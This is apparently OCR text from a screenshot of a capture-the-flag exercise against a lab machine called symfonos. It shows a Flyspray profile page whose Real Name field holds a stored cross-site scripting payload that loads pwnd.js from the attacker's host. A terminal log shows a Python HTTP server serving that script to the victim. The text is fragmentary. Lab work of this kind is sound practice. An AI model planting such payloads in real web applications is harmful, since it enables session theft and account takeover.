 Flyspray::Edit my detai
view-source:192.168.1.
PortSwigger
Not secure
192.168.1.167/flyspray/index.php?do=myprofile
My searches
Flyspray
symfonos
User details have been updated
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
it my details
Real Name
"><script src="http://192.168.1.153:50/pwnd.js"></s
Email Address
murak@admin.com
Hide my email address
Profile Image
">
My Votes
You currently have no votes on any task.
Actions Edit View Help
ci@kali: ~/Docume...as/symfonos/exploits
perci@kali: ~/Docume...as/symfon
168.1.167 - - [25/Oct/2024 13:25:09] "GET /pwnd.js HTTP/1.1" 404 -
168.1.167 - - [25/Oct/2024 13:26:19] code 404, message File not found
168.1.167 - - [25/Oct/2024 13:26:19] "GET /pwnd.js HTTP/1.1" 404 -
168.1.167 - - [25/Oct/2024 13:26:19] code 404, message File not found
168.1.167 - - [25/Oct/2024 13:26:19] "GET /pwnd.js HTTP/1.1" 404 -
oard interrupt received, exiting.
perci㉿kali)-[~/Documents/maquinas/symfonos/exploits]
python3 -m http.server 50
ing HTTP on 0.0.0.0 port 50 (http://0.0.0.0:50/) ...
168.1.167 - - [25/Oct/2024 13:27:29] "GET /pwnd.js HTTP/1.1" 200 -
168.1.167 - - [25/Oct/2024 13:28:39] "GET /pwnd.js HTTP/1.1" 304 -
168.1.167 - - [25/Oct/2024 13:29:49] "GET /pwnd.js HTTP/1.1" 304 -
168.1.167 - - [25/Oct/2024 13:30:59] "GET /pwnd.js HTTP/1.1" 304 -